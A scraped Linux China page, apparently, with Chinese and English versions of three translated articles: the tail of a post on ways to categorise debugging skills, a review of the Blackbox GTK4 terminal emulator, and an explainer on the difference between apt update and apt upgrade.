这种学习随着时间的推移会很自然地发生,而且实际上调试也是 *学习* 一个新的代码库如何工作的最好方法之一—— 看到一些代码是如何崩溃的,有助于你了解它是如何工作的。
该论文将此称为“系统知识”。
#### 2、学习系统
论文中提到,你需要了解编程语言,但我认为不止于此 —— 为了修复 bug,往往你需要学习很多更广泛的环境,而不仅仅是语言。
举个例子,如果你是后端 Web 开发者,你可能需要的一些“系统”知识包括:
* HTTP 缓存如何工作
* CORS
* 数据库事务是如何工作的
我发现我经常需要更有意识地去学习像这样的系统性的东西 —— 我需要真正花时间去查找和阅读它们。
该论文将此称为“领域知识”。
#### 3、学习你的工具
现在有很多工具,例如:
* 调试器(GDB 等)
* 浏览器开发工具
* <ruby> 剖析器 <rt> profiler </rt></ruby>
* `strace` / `ltrace`
* `tcpdump` / `wireshark`
* 核心转储
* 甚至像错误信息这样的基本东西(如何正确阅读它们)
我在这个博客上写了很多关于调试工具的文章,并且肯定学习这些工具给我带来了巨大的变化。
该论文将此称为“处理性知识”。
#### 4、学习策略
这是最模糊的一类,在如何高效调试的过程中,我们都有很多策略和启发式方法。比如说:
* 写一个单元测试
* 写一个小的独立程序来重现这个错误
* 找到一个能工作的版本的代码,看看有什么变化
* 打印出无数的东西
* 增加额外的日志记录
* 休息一下
* 向朋友解释这个错误,然后在中途发现问题所在
* 查看 GitHub 上的问题,看看是否有匹配的问题
在写这本杂志的时候,我一直在思考这个类别,但我想让这篇文章简短,所以我不会在这里多说。
该论文将此称为“战略知识”。
#### 5、获得经验
最后一个类别是“经验”。这篇论文对此有一个非常有趣的评论:
>
> 他们的研究结果并没有显示出新手和专家所采用的策略有什么明显的区别。专家只是形成了更多正确的假设,并且在寻找故障方面更有效率。作者怀疑这个结果是由于新手和专家之间的编程经验不同造成的。
>
>
>
这真的引起了我的共鸣 —— 我遇到过很多第一次遇到时非常令人沮丧和困难的 bug,而在第五次、第十次或第二十次时就非常简单了。
对我来说,这也是最直接的知识类别之一 —— 你需要做的就是调查一百万个 bug,反正这就是我们作为程序员的全部生活 : ) 。这需要很长的时间,但我觉得它发生得很自然。
本文将此称为“经验知识”。
#### 就这样吧!
我打算把这篇文章写得很短,我只是非常喜欢这个分类,想把它分享出来。
---
via: <https://jvns.ca/blog/2022/08/30/a-way-to-categorize-debugging-skills/>
作者:[Julia Evans](https://jvns.ca/) 选题:[lkxed](https://github.com/lkxed) 译者:[aftermath0703](https://github.com/aftermath0703) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Hello! I’ve been working on writing a zine about debugging for a while (here’s [an early draft of the table of contents](https://twitter.com/b0rk/status/1562480240240525314?s=20&t=BwKd6i0mVCTaCud2HDEUBA)).
As part of that I thought it might be fun to read some academic papers about
debugging, and last week [Greg Wilson](https://third-bit.com/) sent me some
papers about academic research into debugging.
One of those papers ([Towards a framework for teaching debugging
[paywalled]](https://dl.acm.org/doi/abs/10.1145/3286960.3286970)) had a
categorization I really liked of the different kinds of knowledge/skills we
need to debug effectively. It comes from another more general paper on
troubleshooting: [Learning to Troubleshoot: A New Theory-Based Design Architecture](https://www.researchgate.net/profile/Woei-Hung/publication/225547853_Learning_to_Troubleshoot_A_New_Theory-Based_Design_Architecture/links/556f471c08aec226830a74e7/Learning-to-Troubleshoot-A-New-Theory-Based-Design-Architecture.pdf).
I thought the categorization was a very useful structure for thinking about how to get better at debugging, so I’ve reframed the five categories in the paper into actions you can take to get better at debugging.
Here they are:
### 1. learn the codebase
To debug some code, you need to understand the codebase you’re working with. This seems kind of obvious (of course you can’t debug code without understanding how it works!).
This kind of learning happens pretty naturally over time, and actually
debugging is also one of the best ways to *learn* how a new codebase works –
seeing how something breaks helps you learn a lot about how it works.
The paper calls this “System Knowledge”.
### 2. learn the system
The paper mentions that you need to understand the programming language, but I think there’s more to it than that – to fix bugs, often you need to learn a lot about the broader environment than just the language.
For example, if you’re a backend web developer, some “system” knowledge you might need includes:
- how HTTP caching works
- CORS
- how database transactions work
I find that I often have to be a bit more intentional about learning systemic things like this – I need to actually take the time to look them up and read about them.
The paper calls this “Domain Knowledge”.
### 3. learn your tools
There are lots of debugging tools out there, for example:
- debuggers (gdb etc)
- browser developer tools
- profilers
- strace / ltrace
- tcpdump / wireshark
- core dumps
- and even basic things like error messages (how do you read them properly)
I’ve written a lot about debugging tools on this blog, and definitely learning these tools has made a huge difference to me.
The paper calls this “Procedural Knowledge”.
### 4. learn strategies
This is the fuzziest category, we all have a lot of strategies and heuristics we pick up along the way for how to debug efficiently. For example:
- writing a unit test
- writing a tiny standalone program to reproduce the bug
- finding a working version of the code and seeing what changed
- printing out a million things
- adding extra logging
- taking a break
- explaining the bug to a friend and then figuring out what’s wrong halfway through
- looking through the github issues to see if anything matches
I’ve been thinking a lot about this category while writing the zine, but I want to keep this post short so I won’t say more about it here.
The paper calls this “Strategic Knowledge”.
### 5. get experience
The last category is “experience”. The paper has a really funny comment about this:
Their findings did not show a significant difference in the strategies employed by the novices and experts. Experts simply formed more correct hypotheses and were more efficient at finding the fault. The authors suspect that this result is due to the difference in the programming experience between novices and experts.
This really resonated with me – I’ve had SO MANY bugs that were really frustrating and difficult the first time I ran into them, and very straightforward the fifth or tenth or 20th time.
This also feels like one of the most straightforward categories of knowledge to acquire to me – all you need to do is investigate a million bugs, which is our whole life as programmers anyway :). It takes a long time but I feel like it happens pretty naturally.
The paper calls this “Experiential Knowledge”.
### that’s all!
I’m going to keep this post short, I just really liked this categorization and wanted to share it. |
14,992 | Blackbox:极简主义 Linux 用户的美观终端 | https://itsfoss.com/blackbox-terminal/ | 2022-09-01T23:08:54 | [
"终端"
] | https://linux.cn/article-14992-1.html | 
有 [许多可用于 Linux 的终端仿真器](https://itsfoss.com/linux-terminal-emulators/)。从 Terminator 到 Tilix,你有多种终端可供选择。
但这并没有阻止新终端应用的到来。你最近已经见过了 [GNOME Console](https://itsfoss.com/gnome-console/) 吧,今天,我将向你介绍 Blackbox。
### Blackbox 终端:概述和功能
Blackbox 是一个支持 GTK4 的终端仿真器。开发者为了他可以在 Linux 上使用外观优美的终端应用而创建了这个项目。
所以,不要指望它有很多功能。它只是一个使用 GTK4 工具包并支持主题的终端仿真器。
换句话说,它更多注重的是关于外观而不是功能。
以下是 Blackbox 的主要亮点:
* 可设置主题(支持 [Tilix](https://github.com/gnunn1/tilix) 兼容的配色方案)
* 主题与窗口装饰的融合
* 自定义字体
* 各种可自定义的 UI 设置
* 标签
* 可切换的标题栏
* 点击打开链接
* 文件拖放支持
谈到外观,让我们来看看它提供的不同外观。默认窗口将类似于下面的截图。

#### 没有标题栏
你也可以取消标题栏,如下所示。这是 GTK4 应用程序中最“流行”的功能之一。

你还可以在无标题栏模式下启用浮动控件。

#### 轻松复制和粘贴(不要抗拒)
`Ctrl+C` 和 `Ctrl+V` 就像复制粘贴的通用键盘快捷键。
但是古老的 Unix 在宇宙之前就存在了,因此它使用 [Ctrl+C 键来终止终端中正在运行的程序](https://itsfoss.com/stop-program-linux-terminal/)。
但是,有些人发现不能使用他们最喜欢的快捷键来 [在终端中复制粘贴](https://itsfoss.com/copy-paste-linux-terminal/) 有点不方便。
Blackbox 允许你通过启用“轻松复制和粘贴”设置来更改它。启用此设置后,你可以使用 `Ctrl+C` 和 `Ctrl+v` 进行复制粘贴操作。
不用担心。`Ctrl+C` 仍可用于停止正在运行的命令。

#### 主题
你还可以从设置中选择不同的主题。有几个浅色和深色主题可供选择。你还可以使用 Tilix 风格的主题。

让我们看看它在 Yaru 主题和不扩展选项卡的情况下的外观,这与默认的 Blackbox 行为不同。

#### 重置为默认
还有一些更方便的功能,例如记住窗口大小、按像素滚动等。
好消息是,如果你对设置进行了太多更改,你可以将它们全部还原并重置为默认设置。
该选项在“<ruby> 首选项 <rt> Preferences </rt></ruby>”的“<ruby> 高级 <rt> Advance </rt></ruby>”选项卡中可用。

### 安装 Blackbox 终端
请记住,**Blackbox 处于开发的早期阶段**。我在切换主题时出现过崩溃。
要安装 Blackbox 终端,你应该在系统中安装 [Flatpak 并启用 Flathub 仓库](https://itsfoss.com/flatpak-guide/)。
使用此命令在你的系统上安装 Blackbox:
```
flatpak install flathub com.raggesilver.BlackBox
```
在 Fedora 和其他一些与 Flatpak 集成的发行版上,你可以从软件中心安装 Blackbox。

安装后,你可以从应用菜单启动它。
#### 卸载 Blackbox 终端
如果你不喜欢 Blackbox 并想将其删除,请输入以下命令将其删除。
```
flatpak uninstall flathub com.raggesilver.BlackBox
```
### 结论
在我看来,Blackbox 是一个不错的终端模拟器。在不支持 GTK4 的发行版上,你可以获得 GTK4 所能提供的所有精彩内容。它提供的功能足以应付日常工作。
最后,这一切都取决于个人喜好。你可能会喜欢它,也可能不喜欢它。如果你喜欢体验,请尝试一下,并在评论栏与我们分享你的经验。
---
via: <https://itsfoss.com/blackbox-terminal/>
作者:[Anuj Sharma](https://itsfoss.com/author/anuj/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

There are [numerous terminal emulators available for Linux](https://itsfoss.com/linux-terminal-emulators/). From Terminator to Tilix, you have a wide selection of terminals to choose from.
But that has not deterred the arrival of new terminal applications. You recently learned about [GNOME Console](https://itsfoss.com/gnome-console/), and today, I’ll introduce you to Blackbox.
## Blackbox Terminal: Overview and Features
Blackbox is a terminal emulator which supports GTK4. The developer created this project so that he could use a decent-looking terminal app on Linux.
So, don’t expect it to have ton of features. It is just a terminal emulator that utilizes GTK4 toolkit and has support for themes.
In other words, it is more about the looks than the features.
Here are the main highlights of Blackbox:
- Theming (
[Tilix](https://github.com/gnunn1/tilix?ref=itsfoss.com)compatible color scheme support) - Theme integration with the window decorations
- Custom fonts
- Various customizable UI settings
- Tabs
- Toggleable header bar
- Click to open links
- Files drag-n-drop support
Talking about the looks, let us go through the different looks it offers. The default window will look something like the screenshot below.
### No header bar
You can also have no header bar, as shown below. It’s one of the most ‘popular’ features of GTK4 apps.
You can also enable floating controls in no header-bar mode.
### Easy copy and paste (don’t revolt)
Ctrl+C and Ctrl+V are like the universal keyboard shortcuts for copy-paste.
But the ancient Unix existed before the universe and hence it uses the [Ctrl+C keys for terminating a running program in the terminal](https://itsfoss.com/stop-program-linux-terminal/).
However, some people find it a bit inconvenient not to be able to use their favorite shortcuts for [copy-pasting in the terminal](https://itsfoss.com/copy-paste-linux-terminal/).
Blackbox allows you to change that by enabling the “Easy Copy & Paste” setting. With this setting enabled, you can use Ctrl+C and Ctrl+v for copy-paste operation.
Don’t worry. Ctrl+C can still be used for stopping running commands.
### Themes
You can also select different themes from the settings. There are several light and dark themes available to choose from. You can also use Tilix styled theming.
Let us see how it looks with the Yaru theme and with tabs not expanding, unlike the default Blackbox behaviour.
### Reset to default
There are a few more handy features like remember window size, scroll by pixels etc.
The good thing is that if you made too many changes to the settings, you can revert them all and reset to the default settings.
The option is available in the Advanced tab of Preferences.
## Installing Blackbox terminal
Please keep in mind that **Blackbox is in the early stages of development**. I experienced some crashes when I switched themes.
To install Blackbox Terminal you should have [Flatpak installed and Flathub repo enabled](https://itsfoss.com/flatpak-guide/) in your system.
Use this command to install Blackbox on your system:
`flatpak install flathub com.raggesilver.BlackBox`
On Fedora and some other distributions that integrate with Flatpak, you can install Blackbox from the software center.

Once installed, you can launch it from the applications menu.
### Removing Blackbox Terminal
If you don’t like Blackbox and want to remove it, enter the following command to remove it.
`flatpak uninstall flathub com.raggesilver.BlackBox`
## Conclusion
There are many more Terminal emulators available for Linux.
[Top 14 Terminal Emulators for Linux (With Extra Features or Amazing Looks)Want a terminal that looks cool or has extra features? Here are the best Linux terminal emulators you can get.](https://itsfoss.com/linux-terminal-emulators/)

In my opinion, Blackbox is a decent terminal emulator. You get all the eye-candy GTK4 can offer on distributions that do not support GTK4 already. The feature it offers are good enough for day to day work.
In the end, it all comes to personal preference. You may like it. You may not like it. If you like experimenting, give it a try and share your experience with us in the comment section. |
14,994 | apt 的 update 和 upgrade 命令的区别是什么? | https://itsfoss.com/apt-update-vs-upgrade/ | 2022-09-02T22:44:31 | [
"apt"
] | https://linux.cn/article-14994-1.html | 
如果想让你的 Ubuntu 或者 Debian 系统保持更新,要用 `sudo apt update` 和 `sudo apt upgrade` 命令组合。
一些以前的教程也会提到 `sudo apt-get update` 和 `sudo apt-get upgrade`。
`apt` 和 `apt-get` 命令运行起来几乎一样,除了一些细微的差别,后面我会讨论。
我们首先讨论一下 `update` 和 `upgrade` 的区别。这两个难道不是一样的吗?
### apt 的 update 和 upgrade 的区别
尽管听上去运行 `apt update` 可以给你一个包的最新版本,然而这并不正确。`update` 命令只会获得系统上所有包的最新信息,并不会下载或者安装任何一个包。而是 `apt upgrade` 命令来把这些包下载和升级到最新版本。
还是有点困惑?让我来接着解释。我建议阅读 [包管理器的概念](https://itsfoss.com/package-manager/)。这个会帮你更好的理解这些东西。

基本上,你的系统围绕着一个所有可用包的数据库(缓存)工作。注意,这个缓存(或者数据库)并不包含这些包本身,仅仅是关于包的元数据(版本、仓库、依赖等)。
如果你不更新这个数据库,系统就不会知道是否有更新的版本。
当你运行 `apt update` 或者 `apt-get update` 命令,它会获取这些包的最新元数据(包的版本等)。

这时候本地缓存就被更新了,有一些包可以升级。用 `sudo apt upgrade` 可以升级所有(可升级的)包。
它会显示要升级的包,并且通过回车(默认选择是 `Y`)或者按下 `Y` 键进行确认。要在这个阶段取消升级,可以按下 `N`。

下面这些可能会帮助你记忆:
* `apt update`:更新包缓存(可以知道包的哪些版本可以被安装或升级)
* `apt upgrade`:升级包到最新版本
因为有一些管理员命令,需要作为 root 运行。因此需要使用 `sudo` 配合其他命令。`sudo` 使你能够作为 root 在 Ubuntu 和 Debian 上运行命令。
既然理解了 `update` 和 `upgrade` 是如何一起运行的,我们接下来来讨论一下 `apt` 和 `apt-get` 的用法。
### apt 还是 apt-get?应该用哪个?
Debian 和 Ubuntu 使用的是 APT 包管理系统。不要和 `apt` 命令弄混了。
有许多和 APT 包管理交互的命令;`apt-get`、`apt`、`dpkg`、`aptitude` 等。
这里面最受欢迎的就是 `apt-get` 命令。它是一个<ruby> 低层级 <rt> low-level </rt></ruby>且功能丰富的命令。`apt` 是 `apt-get` 命令的一个更新而更简单的版本。
可以读一下这篇文章来 [了解 atp 和 apt-get 命令的不同](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/)。下面重点讨论这些命令中 `update` 和 `upgrade` 选项的区别。
#### apt update vs apt-get update
`apt-get update` 和 `apt update` 做的是同样的事,都是更新本地包缓存,这样的话你的系统就知道有哪些包的版本是可用的。
从技术上讲,其实并没有区别。然而,`apt update` 在一个方面比 `apt-get update` 做的好,**它会告诉你可升级的包的数量**。
```
Hit:15 https://ppa.launchpadcontent.net/slimbook/slimbook/ubuntu jammy InRelease
Fetched 213 kB in 4s (55.8 kB/s)
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
6 packages can be upgraded. Run 'apt list --upgradable' to see them.
```
`apt-get update` 甚至不会告诉你包是否可以升级。


从 `apt` 中可以看到 [列出可升级的包](https://itsfoss.com/apt-list-upgradable/),而 `apt-get` 甚至没有这个选项。
```
# apt list --upgradable
Listing... Done
fprintd/jammy-updates 1.94.2-1ubuntu0.22.04.1 amd64 [upgradable from: 1.94.2-1]
gnome-control-center-data/jammy-updates,jammy-updates 1:41.7-0ubuntu0.22.04.4 all [upgradable from: 1:41.7-0ubuntu0.22.04.1]
gnome-control-center-faces/jammy-updates,jammy-updates 1:41.7-0ubuntu0.22.04.4 all [upgradable from: 1:41.7-0ubuntu0.22.04.1]
gnome-control-center/jammy-updates 1:41.7-0ubuntu0.22.04.4 amd64 [upgradable from: 1:41.7-0ubuntu0.22.04.1]
libpam-fprintd/jammy-updates 1.94.2-1ubuntu0.22.04.1 amd64 [upgradable from: 1.94.2-1]
vivaldi-stable/stable 5.4.2753.40-1 amd64 [upgradable from: 5.4.2753.37-1]
```
现在来比较一下两个命令中 `upgrade` 的选项。
#### apt upgrade vs apt-get upgrade
`apt-get upgrade` 和 `apt upgrade` 命令根据本地包缓存(通过 `update` 命令更新)的数据,安装可升级包的最新版本。
然而,`apt upgrade` 命令会做两件与 `apt-get upgrade` 不同的事情。
`apt upgrade` 命令可以升级 Linux 内核版本,`apt-get upgrade` 不能。`apt-get` 命令需要使用 [apt-get dist-upgrade](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/) 来升级内核版本。

这是因为升级内核版本意味着安装一个全新的包。`apt-get upgrade` 命令不能安装一个新的包。它只能升级现有的包。
`apt upgrade` 比 `apt-get` 做的好的另一件小事是,它会在底部**显示一个进度条**。

### 总结
`update` 和 `upgrade` 两个词很相似,这就是为什么很多新用户会感到困惑。有时候,我觉得 `apt update` 命令应该和 `apt upgrade` 命令合并。
我意思是 `upgrade`(所有已安装的包)和 `update`(本地包元数据缓存)一起完成工作。为什么要有两个分开的命令呢?把这两个领命合成一个 `upgrade` 命令吧。Fedora 就是这样对 DNF 命令进行了改进。不过这只是我的观点。
我希望这篇文章可以解释一些关于 `apt-get update`、`apt-get upgrade` 和 `apt update` 以及 `apt upgrade` 命令的问题。
如果有任何问题,请与我联系。
---
via: <https://itsfoss.com/apt-update-vs-upgrade/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[Yufei-Yan](https://github.com/Yufei-Yan) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

If you want to [keep your Ubuntu system updated](https://itsfoss.com/update-ubuntu/), you use the combination of **sudo apt update** and **sudo apt upgrade** commands.
Some older tutorial also mentions **sudo apt-get update** and **sudo apt-get upgrade**.
Both `apt`
and `apt-get`
commands work pretty much the same except for some minor differences that I’ll discuss later in this tutorial.
Let’s first discuss the difference between *update* and *upgrade*. Aren't the two the same thing?
## Difference between apt update and upgrade
Though it sounds like running the `apt update`
will give you the latest version of the package, it’s not true. The *update* command only gets the information about the latest version of packages available for your system. It doesn’t download or install any package. It is the `apt upgrade`
command that actually downloads and upgrades the package to the new version.
Still confused? Let me explain a bit more. I advise [reading up on the concept of package manager](https://itsfoss.com/package-manager/). It will help you understand things even better.

Basically, your system works on a database (cache) of available packages. Note that this cache or database doesn’t contain the packages themselves, just the metadata (version, repository, dependency etc.) on the package.
If you don’t update this database, the system won’t know if there are newer packages available or not.
When you run the **apt update** or **apt-get update** command, it will fetch the updated metadata (package version etc.) on the packages.

Your local package cache has been updated and there are packages that can be upgraded. You can upgrade all the (upgradable) packages with `sudo apt upgrade`
.
It shows the packages that are going to be upgraded and ask you to confirm by pressing enter (for default choice Y) or Y key. To cancel the upgrade at this stage, you can press N.

If it helps you remember:
**apt update**: updates the package cache (to know which package versions can be installed or upgraded)**apt upgrade**: upgrades packages to the new version
Since these are administrative commands, you need to run them as root. And hence you use **sudo** with both commands. The sudo part lets you [run commands as root in Ubuntu](https://itsfoss.com/root-user-ubuntu/) and Debian.
Now that you understand how the combination update and upgrade works, let’s discuss the use of apt and apt-get.
## apt or apt-get? Which one should you be using?
Debian and Ubuntu use the APT package management system. Don’t confuse it with the `apt`
command.
There are many [commands that interact with the APT](https://itsfoss.com/apt-command-guide/) package management; apt-get, apt, dpkg, aptitude etc.
The `apt-get`
command was the most popular of them all. It is a low-level, feature rich command. `apt`
is a newer and simpler version of apt-get.
You can [read this article to learn on the differences of apt and apt-get commands](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/). Let me focus on the difference between the update and upgrade options of these commands.
### apt update vs apt-get update
Both `apt-get update`
and `apt update`
do the same task of updating the local package cache so that your system is aware of the available package versions.
Technically, there is no difference. However, `apt update`
does one thing better than `apt-get update`
. It **tells you the number of packages that can be upgraded**.
```
Hit:15 https://ppa.launchpadcontent.net/slimbook/slimbook/ubuntu jammy InRelease
Fetched 213 kB in 4s (55.8 kB/s)
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
6 packages can be upgraded. Run 'apt list --upgradable' to see them.
```
`apt-get update`
doesn’t even tell you if any package can be upgraded.

You can see the [list of upgradable packages](https://itsfoss.com/apt-list-upgradable/) with `apt`
, but `apt-get`
doesn’t have this option.
```
abhishek@itsfoss:~$ apt list --upgradable
Listing... Done
fprintd/jammy-updates 1.94.2-1ubuntu0.22.04.1 amd64 [upgradable from: 1.94.2-1]
gnome-control-center-data/jammy-updates,jammy-updates 1:41.7-0ubuntu0.22.04.4 all [upgradable from: 1:41.7-0ubuntu0.22.04.1]
gnome-control-center-faces/jammy-updates,jammy-updates 1:41.7-0ubuntu0.22.04.4 all [upgradable from: 1:41.7-0ubuntu0.22.04.1]
gnome-control-center/jammy-updates 1:41.7-0ubuntu0.22.04.4 amd64 [upgradable from: 1:41.7-0ubuntu0.22.04.1]
libpam-fprintd/jammy-updates 1.94.2-1ubuntu0.22.04.1 amd64 [upgradable from: 1.94.2-1]
vivaldi-stable/stable 5.4.2753.40-1 amd64 [upgradable from: 5.4.2753.37-1]
```
Let’s talk compare the upgrade option of both commands.
### apt upgrade vs apt-get upgrade
Both `apt-get upgrade`
and `apt upgrade`
commands install the newer version of the upgradable packages based on the data in the local package cache (refreshed by the update command).
However, the `apt upgrade`
command does a couple of things differently than its `apt-get`
counterpart.
The **apt upgrade command can upgrade the Linux kernel version, apt-get upgrade cannot** do that. You need to use [apt-get dist-upgrade](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/) for upgrading the kernel version with apt-get command.

`apt-get upgrade`
commandThis is because upgrading the kernel version means installing a completely new package. `apt-get upgrade`
command cannot install a new package. It can only upgrade existing packages.
Another small thing that `apt upgrade`
does better than `apt-get upgrade`
is to **show a progress bar** at the bottom.

## Conclusion
Another common confusion is between [upgrade and dist-upgrade](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/):
[apt-get upgrade vs dist-upgrade [Difference Explained]The apt-get upgrade and dist-upgrade are both used for upgrading the installed packages. So, what’s the difference?](https://itsfoss.com/apt-get-upgrade-vs-dist-upgrade/)

Learn how to use apt-get commands with this guide:
[Using apt-get Commands in Linux [Ultimate Guide]This beginner’s guide shows you what you can do with apt-get commands in Linux, how to use them to find new packages, install and upgrade new packages, and clean your system.](https://itsfoss.com/apt-get-linux-guide/)

Similarly, you should also get familiar with the apt commands:
[Using apt Commands in Linux [Ultimate Guide]This guide shows you how to use apt commands in Linux with examples so that you can manage packages effectively.](https://itsfoss.com/apt-command-guide/)

The word update and upgrades are similar, and this is why it confuses a lot of new users. At times, I think the *apt update* command should be merged with the *apt upgrade* command.
I mean, the upgrade (of installed package versions) works in conjugation with the update (of local package metadata cache). Why have two separate commands for that? Combine them in a single upgrade command. This is what Fedora has done with the DNF command. That’s just my opinion.
I hope this article cleared some air around the usage of *apt-get update*, *apt-get upgrade* and *apt update* and *apt upgrade* commands.
Do let me know if you have any questions. |
